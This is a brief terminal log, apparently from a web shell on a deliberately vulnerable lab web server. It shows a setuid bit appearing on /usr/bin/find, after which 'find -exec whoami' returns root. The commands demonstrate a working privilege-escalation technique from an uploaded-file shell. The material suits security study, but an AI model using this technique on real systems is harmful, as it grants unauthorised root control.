 (www-data:/var/www/html/hackable/uploads) $ ls -l /usr/bin/find
-rwxr-xr-x. 1 root root 233984 Nov  8  2014 /usr/bin/find
(www-data:/var/www/html/hackable/uploads) $ ls -l /usr/bin/find
-rwxr-xr-x. 1 root root 233984 Nov  8  2014 /usr/bin/find
(www-data:/var/www/html/hackable/uploads) $ ls -l /usr/bin/find
-rwsr-xr-x. 1 root root 233984 Nov  8  2014 /usr/bin/find
(www-data:/var/www/html/hackable/uploads) $ find / -name info5.php -exec "whoami" \;
root
(www-data:/var/www/html/hackable/uploads) $